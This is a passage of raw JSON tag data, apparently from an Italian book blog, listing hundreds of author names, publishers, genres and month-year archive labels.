Taylor Sissel"},{"term":"Bea Buozzi"},{"term":"Bella Jewel"},{"term":"Blair Holden"},{"term":"Brandon Witt"},{"term":"Brenda Joyce"},{"term":"Butterfly"},{"term":"C. S. Pacat"},{"term":"C.K. Harp"},{"term":"C.L. Parker"},{"term":"Cara Connelly"},{"term":"Carla Neggers"},{"term":"Carol Finch"},{"term":"Caroline Linden"},{"term":"Caroline Roberts"},{"term":"Catherine  Mann"},{"term":"Catherine Ryan Hyde"},{"term":"Cathryn Fox"},{"term":"Cecelia Ahern"},{"term":"Cecilia Randall"},{"term":"Charlie Fletcher"},{"term":"Christie Ridgway"},{"term":"Cicogna"},{"term":"Ciesse"},{"term":"Claire Kingsley"},{"term":"Classic"},{"term":"Concorso Letterario"},{"term":"CreateSpace"},{"term":"Cristina Cassar Scalia"},{"term":"D.W. Marchwell"},{"term":"Dakota Cassidy"},{"term":"Dan Brown"},{"term":"Dani Wade"},{"term":"Daniel Silva"},{"term":"Dark fantasy"},{"term":"Darynda Jones"},{"term":"David Dalglish"},{"term":"David Whitehouse"},{"term":"Deanna Raybourn"},{"term":"Deborah Hale"},{"term":"Devney Perry"},{"term":"Diana Gabaldon"},{"term":"Diane Chamberlain"},{"term":"Diego Ferra"},{"term":"Donna Kauffman"},{"term":"E-lit"},{"term":"Eden Bradley"},{"term":"Eileen Dreyer"},{"term":"Einaudi"},{"term":"Eleanor Herman"},{"term":"Eleonora Carta"},{"term":"Elisa Amoruso"},{"term":"Elisa Trodella"},{"term":"Elisabetta Rossi"},{"term":"Elizabeth Anthony"},{"term":"Elizabeth Lane"},{"term":"Ella Gai"},{"term":"Elle Casey"},{"term":"Emiliano di Meo"},{"term":"Emozione"},{"term":"Eretica Edizioni"},{"term":"Erika Corvo"},{"term":"ErosCultura editore"},{"term":"Estelle Maskame"},{"term":"Ethan Stone"},{"term":"Eva Leigh"},{"term":"Eva Mangas"},{"term":"F.V. Estyer"},{"term":"F\/F"},{"term":"Fabrizio Santi"},{"term":"Febbraio 2013"},{"term":"Federica Alessi"},{"term":"Felice Stevens"},{"term":"Festa della donna"},{"term":"Fleur du Mar"},{"term":"Francesca Borrione"},{"term":"Franco Matteucci"},{"term":"Frank Schätzing"},{"term":"Gabrielle Zevin"},{"term":"Gardner Dozois"},{"term":"Gayle Callen"},{"term":"Georgette Heyer"},{"term":"Gilly MacMillan"},{"term":"Ginny Chiara Viola"},{"term":"Giordana Ungaro"},{"term":"Giugno 2012"},{"term":"Giulia Anna Gallo"},{"term":"Giulia Besa"},{"term":"Giulia Beyman"},{"term":"Giulia Dal Mas"},{"term":"Gothic Romance"},{"term":"Gotico"},{"term":"Grace Burrowes"},{"term":"Greg Iles"},{"term":"HM"},{"term":"Hayley B. James"},{"term":"Heather Burch"},{"term":"Helen Bryan"},{"term":"Helen Kirkman"},{"term":"Helena Huting"},{"term":"Historical Top Edition"},{"term":"HotLit"},{"term":"Huntley Fitzpatrick"},{"term":"I Grandi"},{"term":"Isobel  Starling"},{"term":"J. L. Langley"},{"term":"J.A. Rock"},{"term":"J.K. Rowling"},{"term":"James  Frey"},{"term":"James Dashner"},{"term":"Jane Corry"},{"term":"Jane Costello"},{"term":"Jane Porter"},{"term":"Jane Shemilt"},{"term":"Janelle Denison"},{"term":"Janet MacLeod Trotter"},{"term":"Jason Mott"},{"term":"Jay McLean"},{"term":"Jean-Christophe Grangé"},{"term":"Jennifer Ashley"},{"term":"Jennifer Donnelly"},{"term":"Jennifer Hayward"},{"term":"Jennifer Niven"},{"term":"Jennifer St. Giles"},{"term":"Jenny Blackhurst"},{"term":"Jessica Andersen"},{"term":"Jessica Brockmole"},{"term":"Jessica Park"},{"term":"Jill Cooper"},{"term":"Joanna Wayne"},{"term":"Joe Hill"},{"term":"Johanna Lindsey"},{"term":"John Gwynne"},{"term":"Joya Ryan"},{"term":"Julia Heaberlin"},{"term":"Julia Sykes"},{"term":"Julia Williams"},{"term":"K.J. Charles"},{"term":"KC Burn"},{"term":"Kami Garcia"},{"term":"Kandi Steiner"},{"term":"Karen Booth"},{"term":"Karen Sander"},{"term":"Kat French"},{"term":"Kate Stewart"},{"term":"Kate Walker"},{"term":"Kathie Denosky"},{"term":"Katy Colins"},{"term":"Kelley Armstrong"},{"term":"Kelly Siskind"},{"term":"Kendare Blake"},{"term":"Kendra Elliot"},{"term":"Kerry Lonsdale"},{"term":"Kim Holden"},{"term":"Kristi Gold"},{"term":"L.A. Casey"},{"term":"L.A. Cotton"},{"term":"La vie en Rose"},{"term":"Laura Florand"},{"term":"Laura Mercuri"},{"term":"Lauren Dane"},{"term":"Lauren Myracle"},{"term":"Lavinia Kent"},{"term":"Leah Weston"},{"term":"Leonardo Patrignani"},{"term":"Lesley Lokko"},{"term":"Leylah Attar"},{"term":"Linda Goodnight"},{"term":"Lindsey Kelk"},{"term":"Lisa Henry"},{"term":"Logan Belle"},{"term":"Loredana Frescura"},{"term":"Loreto M. Crisci"},{"term":"Loretta Tarducci"},{"term":"Loribelle Hunt"},{"term":"Lou Watton"},{"term":"Louisa George"},{"term":"Lucy Ellis"},{"term":"Lucy Holliday"},{"term":"Lucy Monroe"},{"term":"Luigi Ballerini"},{"term":"Lynne Marshall"},{"term":"M.A. Church"},{"term":"M.J. Arlidge"},{"term":"Madeleine Wickham"},{"term":"Margaret Mikki"},{"term":"Maria V. Snyder"},{"term":"Marianne Kavanagh"},{"term":"Mario Mazzanti"},{"term":"Maris Black"},{"term":"Marissa Meyer"},{"term":"Mark Edwards"},{"term":"Marsilio"},{"term":"Mary Brendan"},{"term":"Mary Durante"},{"term":"Mary McNear"},{"term":"Mary Wine"},{"term":"Marzo 2020"},{"term":"Meghan March"},{"term":"Mel Sherratt"},{"term":"Melanie Raabe"},{"term":"Melissa Landers"},{"term":"Meredith Duran"},{"term":"Meredith Webber"},{"term":"Mia Asher"},{"term":"Michelle Gable"},{"term":"Mikaela Bley"},{"term":"Miranda Dickinson"},{"term":"Miranda Lee"},{"term":"Mona Kasten"},{"term":"Morgan Cavendish"},{"term":"Morgan Matson"},{"term":"Morgan Rhodes"},{"term":"Morticia Knight"},{"term":"Mystery Romance"},{"term":"N.M. Catalano"},{"term":"Nancy Warren"},{"term":"Narrativa Straniera"},{"term":"Natale"},{"term":"Nicola Yoon"},{"term":"Nicole Locke"},{"term":"Nils Johnson- Shelton"},{"term":"Noelle August"},{"term":"Nora Cocian"},{"term":"Ornella Calcagnile"},{"term":"Paige Harbison"},{"term":"Panesi Edizioni"},{"term":"Paola Zannoner"},{"term":"Patrick Ness"},{"term":"Patrizia Crespi"},{"term":"Paullina Simons"},{"term":"Piemme voci"},{"term":"Pierce Brown"},{"term":"Raccolta"},{"term":"Rachel Bailey"},{"term":"Rain Carrington"},{"term":"Reese Ryan"},{"term":"Regina Kyle"},{"term":"Review Tour"},{"term":"Rick Yancey"},{"term":"Rizzoli Narrativa"},{"term":"Robert Galbraith"},{"term":"Roberta Marasco"},{"term":"Robin Gianna"},{"term":"Robin Wasserman"},{"term":"Robyn Grady"},{"term":"Rosa Ventrella"},{"term":"Rosamund Hodge"},{"term":"Rosie Blake"},{"term":"Ruth Langan"},{"term":"Ruth Ware"},{"term":"S.E. Harmon"},{"term":"S.K.Treymane"},{"term":"SEM Libri"},{"term":"Sabaa Tahir"},{"term":"Sabina Di Gangi"},{"term":"Sabrynex"},{"term":"Safarà Editore"},{"term":"Salla Simukka"},{"term":"Sally Green"},{"term":"Salvo Toscano"},{"term":"Sarah M. Anderson"},{"term":"Scarlet Blackwell"},{"term":"Sherry Thomas"},{"term":"Shiloh Walker"},{"term":"Shira Athony"},{"term":"Silvia Ami"},{"term":"Silvia Devitofrancesco"},{"term":"Silvia Mango"},{"term":"Simona Fagiolini"},{"term":"Simone Laudiero"},{"term":"Sonzogno"},{"term":"Sophie Jordan"},{"term":"Sophie Littlefield"},{"term":"Staci Hart"},{"term":"Stella Knightley"},{"term":"Storia"},{"term":"Susan Andersen"},{"term":"Susan Crawford"},{"term":"Susanna Casciani"},{"term":"Suzanne Enoch"},{"term":"Sylvia Kant"},{"term":"T.A. McKay"},{"term":"TM Smith"},{"term":"Tasha Alexander"},{"term":"Tecno-Thriller"},{"term":"Teresa Medeiros"},{"term":"Teresa Southwick"},{"term":"Tif Extra"},{"term":"Tori Carrington"},{"term":"Traci Chee"},{"term":"Tracy Brogan"},{"term":"Traduttori"},{"term":"Trish Wylie"},{"term":"Tyler King"},{"term":"Umoristico"},{"term":"Unni Lindell"},{"term":"Valentina D'Urbano"},{"term":"Valeria Angela Conti"},{"term":"Valeria Marasco"},{"term":"Vanessa Di Lena"},{"term":"Veronica Scalmazzi"},{"term":"Victoria Aveyard"},{"term":"Victoria Dahl"},{"term":"Vito Bruschini"},{"term":"Wilbur Smith"},{"term":"Ylenia Luciani"},{"term":"2016"},{"term":"A.B. Gayle"},{"term":"A.J. Banner"},{"term":"A.M. Sexton"},{"term":"Adele Ross"},{"term":"Adi Alsaid"},{"term":"Aimee Nicole Walker"},{"term":"Aislinn"},{"term":"Alcheringa"},{"term":"Alessandra Angelini"},{"term":"Alessia Esse"},{"term":"Alessia Garbo"},{"term":"Alex Connor"},{"term":"Alex Marwood"},{"term":"Alexander McCall Smith"},{"term":"Alexis Ann Flower"},{"term":"Alina Bronsky"},{"term":"Alison G. Bailey"},{"term":"Alyson Noël"},{"term":"Amanda Hampson"},{"term":"Amanda Prowse"},{"term":"Amber McKenzie"},{"term":"Amelie Berlin"},{"term":"Amie Kaufman"},{"term":"Amy Engel"},{"term":"Amy Ewing"},{"term":"Amy Plum"},{"term":"Amy Reichert"},{"term":"Andie Brock"},{"term":"Andrea Dilorenzo"},{"term":"Andrea Frediani"},{"term":"Andrea Portes"},{"term":"Andrea Vitali"},{"term":"Andrew Clover"},{"term":"Angela Graham"},{"term":"Angélique Barbérat"},{"term":"Anika Perry"},{"term":"Ann Brashares"},{"term":"Ann Cleeves"},{"term":"Ann Hood"},{"term":"Ann O'Loughlin"},{"term":"Anna Bell"},{"term":"Anna Cleary"},{"term":"Anna De Lorenzo"},{"term":"Anna DePalo"},{"term":"Anna Ekberg"},{"term":"Anna Joy French"},{"term":"Anna Lyndsey"},{"term":"Anna Nicoletto"},{"term":"Anna Zaires"},{"term":"Annabella Michaels"},{"term":"Annarita Petrino"},{"term":"Anne Aguirre"},{"term":"Anne Gracie"},{"term":"Anne Louise Rachelle"},{"term":"Annie Claydon"},{"term":"Annie Gracie"},{"term":"Annmarie McKenna"},{"term":"Anobii"},{"term":"Anthony Doerr"},{"term":"Anthony Ryan"},{"term":"Antonella Arietano"},{"term":"Antonella Maggio"},{"term":"Anyta Sunday"},{"term":"Aprile 2013"},{"term":"Aprile 2021"},{"term":"Argeta Brozi"},{"term":"Ari McKay"},{"term":"Arno Strobel"},{"term":"Attimi Infiniti"},{"term":"Autumn Saper"},{"term":"Avid Press"},{"term":"BJ Harvey"},{"term":"Barbara Daly"},{"term":"Barbara Delinsky"},{"term":"Barbara Graneris"},{"term":"Barbara Hannay"},{"term":"Barbara McMahon"},{"term":"Barbara Schaer"},{"term":"Baxter"},{"term":"Belinda Laj"},{"term":"Bella Frances"},{"term":"Belle De La Nuit"},{"term":"Benjamin Monferat"},{"term":"Bethany Chase"},{"term":"Bethany Neal"},{"term":"Bianca Leoni Capello"},{"term":"Blake Crouch"},{"term":"Blmorticia"},{"term":"Brandon Sanderson"},{"term":"Brenda Novak"},{"term":"Brian Freeman"},{"term":"Brian McGilloway"},{"term":"Bronwyn Stuart"},{"term":"Brunonia Barry"},{"term":"C.Rimmer"},{"term":"CJ Roberts"},{"term":"Candace Bushnell"},{"term":"Carian Cole"},{"term":"Carla Buckley"},{"term":"Carlo F. De Filippis"},{"term":"Carly Phillips"},{"term":"Carmela Scotti"},{"term":"Caroline Bernard"},{"term":"Caroline Burnes"},{"term":"Carolyn Jewel"},{"term":"Carrie Elks"},{"term":"Cassandra Green"},{"term":"Catherine Coulter"},{"term":"Catherine March"},{"term":"Catherine Rider"},{"term":"Cathy Gillen Thacker"},{"term":"Cecilia Ekbäck"},{"term":"Cecilia Grant"},{"term":"Cecilia Ryan"},{"term":"Cecy Robson"},{"term":"Charles Martin"},{"term":"Charlotte Lucas"},{"term":"Charlotte Phillips"},{"term":"Chelle Bliss"},{"term":"Chelsey Philpot"},{"term":"Cheryl Strayed"},{"term":"Chiara Francini"},{"term":"Chiara Gamberale"},{"term":"Chiara Marchelli"},{"term":"Chris Weitz"},{"term":"Christi Daugherty"},{"term":"Christian Jacq"},{"term":"Christina Dodd"},{"term":"Christine D'Abo"},{"term":"Christine Rimmer"},{"term":"Christy McKellen"},{"term":"Claire Ashby"},{"term":"Claire Bizet"},{"term":"Claire Kendal"},{"term":"Clare London"},{"term":"Clare Mackintosh"},{"term":"Clive Cussler"},{"term":"Clélie Avit"},{"term":"Compagnia Editoriale Aliberti"},{"term":"Cora Reilly"},{"term":"Cornelia Funke"},{"term":"Crime"},{"term":"Cristina Obber"},{"term":"Cristina Vichi"},{"term":"Cristina Zavettieri"},{"term":"Cronaca"},{"term":"Cynthia Ellingsen"},{"term":"D.Palmer"},{"term":"Daisy Prescott"},{"term":"Damien Boyd"},{"term":"Dana Reinhardt"},{"term":"Daniela Azzone"},{"term":"Daniela Grandi"},{"term":"Daniela Ruggero"},{"term":"Dante B"},{"term":"Dario Correnti"},{"term":"David Bell"},{"term":"David Ebershoff"},{"term":"David Levithan"},{"term":"David Mars"},{"term":"Davide Mosca"},{"term":"Davidson King"},{"term":"Dawn Blackridge"},{"term":"Day Leclaire"},{"term":"Deanike"},{"term":"Debbi Rawlins"},{"term":"Deborah Begali"},{"term":"Deborah Meyler"},{"term":"Debra Anastasia"},{"term":"Denise Aronica"},{"term":"Dennis Lehane"},{"term":"Diana Lama"},{"term":"Diletta Brizzi"},{"term":"Donatella Perullo"},{"term":"Donato Carrisi"},{"term":"Donna Mabry"},{"term":"Doris J. Lorenz"},{"term":"Dot Hutchison"},{"term":"E.Richards"},{"term":"E.S. Carter"},{"term":"Edizioni Anordest"},{"term":"Edizioni Il Papavero"},{"term":"Edizioni Smasher"},{"term":"Eilan Moon"},{"term":"Eleanor Webster"},{"term":"Eleonora Gaggero"},{"term":"Elisa Gentile"},{"term":"Elisabeth Hobbes"},{"term":"Elisabeth Naughton"},{"term":"Elisabetta Modena"},{"term":"Elizabeth May"},{"term":"Elizabeth Rolls"},{"term":"Ella Carey"},{"term":"Ella Maise"},{"term":"Ella S. Bennet"},{"term":"Elle Eloise"},{"term":"Ellen Berry"},{"term":"Ellie Cahill"},{"term":"Ellie Darkins"},{"term":"Emilia Marasco"},{"term":"Emilio Martini"},{"term":"Emily Bleeker"},{"term":"Emily Brontë"},{"term":"Emily Dubberley"},{"term":"Emily Lockhart"},{"term":"Emma Altieri"},{"term":"Emma Bianchi"},{"term":"Emma Darcy"},{"term":"Emmanuelle Dyson"},{"term":"Enrica Tesio"},{"term":"Enrico Galiano"},{"term":"Epic Fantasy YA"},{"term":"Eric Giacometti"},{"term":"Eric Rickstad"},{"term":"Erica Splindler"},{"term":"Erika Favaro"},{"term":"Erin Brady"},{"term":"Erotic Noir"},{"term":"Estelle Laure"},{"term":"Eve Berlin"},{"term":"Evelyn Storm"},{"term":"Extra"},{"term":"F\/M"},{"term":"FHHChallenge"},{"term":"Fabiola Danese"},{"term":"Faith Gibson"},{"term":"Fannucci Editore"},{"term":"Fantascienza cristiana"},{"term":"Fantasy epico"},{"term":"Fantasy per ragazzi"},{"term":"Faye Kellerman"},{"term":"Febbraio 2011"},{"term":"Federica Gnomo Twins"},{"term":"Federica Leva"},{"term":"Federico Inverni"},{"term":"Federico Negri"},{"term":"Felicia Watson"},{"term":"Ferrarella"},{"term":"Fioly Bocca"},{"term":"Fiona Lowe"},{"term":"Flaminia P. Mancinelli"},{"term":"Flavia Cocchi"},{"term":"Frances Whiting"},{"term":"Francesca Baldacci"},{"term":"Francesca Barra"},{"term":"Francesca Di Raimondo"},{"term":"Francesca Rossini"},{"term":"G.A. Hauser"},{"term":"G.L. Barone"},{"term":"G.N.Chevalier"},{"term":"Gail Whitiker"},{"term":"Garrett Leigh"},{"term":"Gemma Townley"},{"term":"Georgina Devon"},{"term":"Giampaolo Morelli"},{"term":"Gianluca Morozzi"},{"term":"Gianluca Turconi"},{"term":"Ginger Scott"},{"term":"Ginn Hale"},{"term":"Giordano Alfonso Ricci"},{"term":"Giorgia Cates"},{"term":"Giovanna Mazzilli"},{"term":"Giselle Ellis"},{"term":"Giuditta Ross"},{"term":"Giugno 2022"},{"term":"Giulia Amaranto"},{"term":"Giulia Dell'Uomo"},{"term":"Giulia Rizzi"},{"term":"Gotens"},{"term":"Grazia Cioce"},{"term":"Gruppo Armando Curcio Editore"},{"term":"Guanda"},{"term":"H.J. Holt"},{"term":"Heather MacAllister"},{"term":"Heidi Rice"},{"term":"Helas Maur"},{"term":"Helen Bianchin"},{"term":"Helen Brooks"},{"term":"Helen Fielding"},{"term":"Hellen Pollard"},{"term":"Horror - Gotica"},{"term":"Hot Regency"},{"term":"Hot Secrets"},{"term":"Humor"},{"term":"I.M. Another"},{"term":"Ilaria Palmosi"},{"term":"Ilenia Provenzi"},{"term":"Indigo Project"},{"term":"Introvabili"},{"term":"Irene Pecikar"},{"term":"Irene Vanni"},{"term":"Isabel C. Alley"},{"term":"Isabella Fracon"},{"term":"Island Tales Press"},{"term":"J. A. Redmerski"},{"term":"J. Daniels"},{"term":"J. P. Barnaby"},{"term":"J.C. Reed"},{"term":"J.C.Casalini"},{"term":"J.D. Horn"},{"term":"J.D. Robb"},{"term":"J.H. Knight"},{"term":"J.S. Finley"},{"term":"J.S.Cooper"},{"term":"Jacqueline Navin"},{"term":"Jacques Ravenne"},{"term":"Jacquie D'Alessandro"},{"term":"James Douglas"},{"term":"James Swallow"},{"term":"Jamie Denton"},{"term":"Jamie Fessenden"},{"term":"Jamie Sobrato"},{"term":"Jan Moran"},{"term":"Jane Lythell"},{"term":"Jane Seville"},{"term":"Janeth G.S."},{"term":"Janette Kenny"},{"term":"Janey Chapel"},{"term":"Janice Lynn"},{"term":"Jasmine Warga"},{"term":"Jason Matthews"},{"term":"Jason Segel"},{"term":"Jay Bell"},{"term":"Jay Kirkpatrick"},{"term":"Jay Kristoff"},{"term":"Jean C. Joachim"},{"term":"Jeanne Ryan"},{"term":"Jen Klein"},{"term":"Jennie Adams"},{"term":"Jennie Lucas"},{"term":"Jennifer E. Smith"},{"term":"Jennifer McQuiston"},{"term":"Jennifer Queen"},{"term":"Jennifer Sage."},{"term":"Jennifer Taylor"},{"term":"Jenny Colgan"},{"term":"Jessica Brody."},{"term":"Jessica Spotswood"},{"term":"Jessica Tom"},{"term":"Jewel E. Ann"},{"term":"Jill Ciment"},{"term":"Jimmy Rice"},{"term":"Jio Sarah"},{"term":"Jo Jakeman"},{"term":"Jo Nesbo"},{"term":"Joanna Barnard"},{"term":"Joanna Neil"},{"term":"John Simpson"},{"term":"John Verdon"},{"term":"John le Carré"},{"term":"Joseph Delaney"},{"term":"José Rodrigues dos Santos"},{"term":"Joyce Maynard"},{"term":"Jule McBride"},{"term":"Jules Stanbridge"},{"term":"Jules Verne"},{"term":"Julie Buxbaum"},{"term":"Julie Cohen"},{"term":"Julie Lawson Timmer"},{"term":"Julie Murphy"},{"term":"Julie Plec"},{"term":"Juliette Sobanet"},{"term":"K.A. Mitchell"},{"term":"K.C. Lynn"},{"term":"K.M. Neuhold"},{"term":"KA Merikan"},{"term":"Kade Boehme"},{"term":"Kahlen Aymes"},{"term":"Kait Ballenger"},{"term":"Karen Anders"},{"term":"Karen Kingsbury"},{"term":"Karen Rinaldi"},{"term":"Karen Viggers"},{"term":"Karin Baine"},{"term":"Karin Tabke"},{"term":"Kass Morgan"},{"term":"Kate Aaron"},{"term":"Kate Atkinson"},{"term":"Kate Forster"},{"term":"Kate Hoffman"},{"term":"Kate McMurray"},{"term":"Kate Meader"},{"term":"Katharina Hagena"},{"term":"Katharine McGee"},{"term":"Katherine Rundell"},{"term":"Katie Khan"},{"term":"Katja Millay"},{"term":"Katrina Cudmore"},{"term":"Kayla Perrin"},{"term":"Keihra Palevi"},{"term":"Ken Follett"},{"term":"Kennedy Ryan"},{"term":"Kevin Brooks"},{"term":"Kevin Kwan"},{"term":"Kim Van Alkemade"},{"term":"Kimberly Lang"},{"term":"Kimberly McCreight"},{"term":"Kirsten Miller"},{"term":"Kris Kennedy"},{"term":"Kristin Harmel"},{"term":"Kylie Brant"},{"term":"L.E. Bross"},{"term":"L.J.Sellers"},{"term":"L.K. Hamilton"},{"term":"LGBTQ"},{"term":"La Ponga Edizioni"},{"term":"Laini Taylor"},{"term":"Lara Temple"},{"term":"Lars Kepler"},{"term":"Laura Kinsale"},{"term":"Laura Madeleine"},{"term":"Laura Tait"},{"term":"Laura Wiess"},{"term":"Laurelin McGee"},{"term":"Lauren Graham"},{"term":"Lauren Royal"},{"term":"Lauren Weisberger"},{"term":"Laurie Benson"},{"term":"Laurie Halse Anderson"},{"term":"Lavinia Brilli"},{"term":"Leah Fleming"},{"term":"Leah Konen"},{"term":"Legal Thriller"},{"term":"Leigh Bardugo"},{"term":"Leigh Lora"},{"term":"Leila Sales"},{"term":"Lena Manta"},{"term":"Leone"},{"term":"Lesley Truffle"},{"term":"Letizia Loi"},{"term":"Letizia Triches"},{"term":"Lewis Carroll"},{"term":"Lexa Hillyer"},{"term":"Liane Moriarty"},{"term":"Lidia Di Simone"},{"term":"Liliana Marchesi"},{"term":"Linda Castillo"},{"term":"Linda Ferrer"},{"term":"Linda Howard"},{"term":"Lisa Genova"},{"term":"Lisa Lorenzi"},{"term":"Lisa Stromme"},{"term":"Lisetta Renzi"},{"term":"Little Redbird"},{"term":"Livio Gambarini"},{"term":"Liz Fielding"},{"term":"Liz Trenow"},{"term":"Lois Lowry"},{"term":"Lorena Bianchi"},{"term":"Lorenza Bernardi"},{"term":"Lorenzo Beccati"},{"term":"Lorenzo Visconti"},{"term":"Lori Borrill"},{"term":"Louise Bay"},{"term":"Luca Centi"},{"term":"Luca Guardabascio"},{"term":"Lucia Cantoni"},{"term":"Lucia Squitieri"},{"term":"Lucie Whitehouse"},{"term":"Lucinda Brant"},{"term":"Lucy Ashford"},{"term":"Lucy Clark"},{"term":"Lucy Ryder"},{"term":"Luglio 2020"},{"term":"Luglio 2021"},{"term":"Luisa D."},{"term":"Luisa Scrofani"},{"term":"M.A.Monroe"},{"term":"M.D. Grimm"},{"term":"M.G. Reyes"},{"term":"M.J. Rose"},{"term":"M.P.Black"},{"term":"M.R. Carey"},{"term":"Maddalena Cafaro"},{"term":"Maggie Cox"},{"term":"Maggie Robinson"},{"term":"Maggio 2021"},{"term":"Mandi Beck"},{"term":"Mandy Baggot"},{"term":"Marc Levy"},{"term":"Marci Lyn Curtis"},{"term":"Marco Buticchi"},{"term":"Marco Del Bucchia Editore"},{"term":"Marco Tomatis"},{"term":"Margaret Mallory"},{"term":"Margherita De Bac"},{"term":"Margo Maguire"},{"term":"Margot Lee Shetterly"},{"term":"Maria Claudia Sarritzu"},{"term":"Maria Venturi"},{"term":"Marian Izaguirre"},{"term":"Mariana Zapata"},{"term":"Marie Albes"},{"term":"Mark Lawrence"},{"term":"Markus Zusak"},{"term":"Martin Milk"},{"term":"Martin Rua"},{"term":"Mary Simses"},{"term":"Marzo 2022"},{"term":"Mathias P. Sagan"},{"term":"Matteo Di Giulio"},{"term":"Matthew Crow"},{"term":"Max Monroe"},{"term":"Max Vos"},{"term":"Max Walker"},{"term":"Meg Donohue"},{"term":"Megan Frampton"},{"term":"Melanie Harlow"},{"term":"Melissa Grey"},{"term":"Melody Anne"},{"term":"Mercedes Pinto Maldonado"},{"term":"Mezzotints Ebook"},{"term":"Mia Marlowe"},{"term":"Mia Valenti"},{"term":"Micheal Connelly"},{"term":"Michele Hauf"},{"term":"Michelle Rowen"},{"term":"Michelle Smart"},{"term":"Mila Gray"},{"term":"Milena Edizioni"},{"term":"Miriam Ghezzi"},{"term":"Miti"},{"term":"Monica Brizzi"},{"term":"Monica Burns"},{"term":"Moriah McStay"},{"term":"Music Romance"},{"term":"N.J. Lysk"},{"term":"NIck Alexander"},{"term":"Nadia Marks"},{"term":"Nancy Naigle"},{"term":"Nancy Robards Thompson"},{"term":"Natascia Lucchetti"},{"term":"Natascia Luchetti"},{"term":"Natasha Preston"},{"term":"Nathalie Anderson"},{"term":"Nerea Riesco"},{"term":"Niccolò Machiavelli"},{"term":"Nicola Doherty"},{"term":"Nicola Verde"},{"term":"Nicole Jordan"},{"term":"Nicole Milton"},{"term":"Nikka Michaels"},{"term":"Nikki Owen"},{"term":"Nina George"},{"term":"Nina Harrington"},{"term":"Nina Levine"},{"term":"Nykyo"},{"term":"Olivia Dade"},{"term":"Ophiere"},{"term":"Ottobre 2020"},{"term":"P.C. Cast"},{"term":"P.Jordan"},{"term":"Pamela Redmond Satran"},{"term":"Paola Barbato"},{"term":"Paola Velo"},{"term":"Paolo Roversi"},{"term":"Parigi\u0026Sozzi"},{"term":"Patricia Cornwell"},{"term":"Patricia Frances Rowell"},{"term":"Patricia Gaffney"},{"term":"Patricia Ryan"},{"term":"Patrick Lee"},{"term":"Patrizia Emilitri"},{"term":"Paul Pilkington"},{"term":"Paula Quinn"},{"term":"Pellegrino Dormiente"},{"term":"Philip Reeve"},{"term":"Piergiorgio Di Cara"},{"term":"R. Cooper"},{"term":"R.S.Grey"},{"term":"Rachel Joyce"},{"term":"Rachel McIntyre"},{"term":"Raffaella Fenoglio"},{"term":"Ragazzi"},{"term":"Raye Morgan"},{"term":"Remmy Duchene"},{"term":"Riley Hart"},{"term":"Rinda Elliott"},{"term":"Rita Carla Francesca Monticelli"},{"term":"Roan Parrish"},{"term":"Robert Harris"},{"term":"Robin Daniels"},{"term":"Robin Saxon"},{"term":"Robin York"},{"term":"Rocco Papa"},{"term":"Roisin Meaney"},{"term":"Romance drammatico"},{"term":"Romanzo fiabesco"},{"term":"Romanzo filosofico\/psicologico"},{"term":"Rosa Campanile"},{"term":"Rosalind Abel"},{"term":"Rosemary Carter"},{"term":"Rosemary Rogers"},{"term":"Rosita Romeo"},{"term":"Rossella Gallotti"},{"term":"Rowan Speedwell"},{"term":"Roxanne St. Claire"},{"term":"Rush of love"},{"term":"Ruta Sepetys"},{"term":"Ryan Graudin"},{"term":"S. Jae-Jones"},{"term":"S. K. Falls"},{"term":"S.G. Sabanna"},{"term":"SJ Himes"},{"term":"Sam Binnie"},{"term":"Samantha Ann King"},{"term":"Samantha Chase"},{"term":"Samantha M. Swatt"},{"term":"Samantha Vérant"},{"term":"Sandrine Gasq-Dion"},{"term":"Sandy Hall"},{"term":"Sandy Sullivan"},{"term":"Santino Hassen"},{"term":"Sara Dardikh"},{"term":"Sara Di Cara Adelfio"},{"term":"Sara Di Furia"},{"term":"Sara D’Amario"},{"term":"Sara Gazzini"},{"term":"Sara Santinato"},{"term":"Sara York"},{"term":"Sarah A. Denzil"},{"term":"Sarah Barnardiello"},{"term":"Sarah Bernadinello"},{"term":"Sarah Elliott"},{"term":"Sarah Lotz"},{"term":"Sarah Madison"},{"term":"Sarah Mayberry"},{"term":"Savanna Fox"},{"term":"Science Fiction"},{"term":"Scott Pratt"},{"term":"Sean Michael"},{"term":"Serena Crescenzi"},{"term":"Serena Di Caprio"},{"term":"Serena Nobile"},{"term":"Shannon West"},{"term":"Sharon Pivetta"},{"term":"Sharon Sala"},{"term":"Sheila O'Flanagan"},{"term":"Sheila Roberts"},{"term":"Shirley Jump"},{"term":"Sibel Hodge"},{"term":"Sierra Simone"},{"term":"Silvia Casini"},{"term":"Silvia Cossio"},{"term":"Silvia Menini"},{"term":"Silvia Violet"},{"term":"Simon Scarrow"},{"term":"Simon Toyne"},{"term":"Simona Busto"},{"term":"Simona Friio"},{"term":"Simona Toma"},{"term":"Skye Warren"},{"term":"Sloane Kennedy"},{"term":"Sofia Viscardi"},{"term":"Solace Ames"},{"term":"Sophie Hannah"},{"term":"Sophie Jaff"},{"term":"Sophie Jomain"},{"term":"Sophie Martin"},{"term":"Sophie Nicholls"},{"term":"Stefania Mastroianni"},{"term":"Stefania Nascimbeni"},{"term":"Stefania Siano"},{"term":"Stefano Iacuessa"},{"term":"Stefano Santarsiere"},{"term":"Stephanie Chong"},{"term":"Stephanie Hudson"},{"term":"Stephanie Tyler"},{"term":"Stuart Reardon"},{"term":"Sue Moorcroft"},{"term":"Sue Watson"},{"term":"Sullivans"},{"term":"Susan Crosby"},{"term":"Susan Ee"},{"term":"Susan Lewis"},{"term":"Susan Williams"},{"term":"Susanne Collins"},{"term":"Susanne Winnacker"},{"term":"T. Baggins"},{"term":"T.J. Klune"},{"term":"TA Moore"},{"term":"Tamara Ireland Stone"},{"term":"Tami Hoag"},{"term":"Tantalus"},{"term":"Tarryn Fisher"},{"term":"TeamTrent"},{"term":"Tere Michaels"},{"term":"Teresa Mummert"},{"term":"Teri Brown"},{"term":"Terri George"},{"term":"Tess Gerritsen"},{"term":"Tibby Armstrong"},{"term":"Tillie Cole"},{"term":"Tina Reber"},{"term":"Tiziana Cazziero"},{"term":"Tiziana Sibilla"},{"term":"Tom Wood"},{"term":"Toni Griffin"},{"term":"Tracy Bloom"},{"term":"Tracy Buchanan"},{"term":"Tracy Ryan"},{"term":"Tracy Wolff"},{"term":"Trish Morey"},{"term":"Umberto Eco"},{"term":"Ursula Poznanski"},{"term":"Use Lahoz"},{"term":"V.E. Schwab"},{"term":"V.L.Thompson"},{"term":"VIRGIBOOKS"},{"term":"Valentina Fontana"},{"term":"Valeria Diurno"},{"term":"Valeria Montaldi"},{"term":"VandA 